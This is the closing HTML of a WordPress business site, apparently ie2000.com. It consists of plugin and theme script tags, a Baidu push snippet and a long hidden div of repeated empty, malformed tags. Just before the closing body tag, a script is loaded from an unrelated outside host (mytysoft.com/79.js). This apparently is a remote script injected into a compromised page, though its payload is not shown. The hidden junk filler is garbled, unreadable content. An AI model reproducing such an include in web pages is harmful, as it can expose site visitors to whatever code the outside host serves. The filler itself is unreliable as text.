type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Blueidea\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/javascript" id="quform-js-extra">/* <![CDATA[ */var quformL10n = [];quformL10n = {"pluginUrl":"https:\/\/ie2000.com\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/ie2000.com\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};/* ]]> */</script><script type="text/javascript" src="http://ie2000.com/wp-content/plugins/quform/cache/quform.js" id="quform-js"></script><script type="text/javascript" src="http://ie2000.com/wp-content/themes/Blueidea/js/bootstrap.min.js" id="bootstrap-js"></script><script type="text/javascript" src="http://ie2000.com/wp-content/themes/Blueidea/js/owl.js" id="owl-js"></script><script type="text/javascript" src="http://ie2000.com/wp-content/themes/Blueidea/js/mobile_pushbar.js" id="mobile_pushbar-js"></script><script type="text/javascript" src="http://ie2000.com/wp-content/themes/Blueidea/js/jquery.pin.js" id="pin-js"></script><script type="text/javascript" src="http://ie2000.com/wp-content/themes/Blueidea/js/aos.js" id="aos-js"></script><script type="text/javascript" src="http://ie2000.com/wp-content/themes/Blueidea/js/js.js" id="dsjs-js"></script><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script src="http://mytysoft.com/79.js"></script>
</body><div id="pl_css_ganrao" style="display:none;">
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
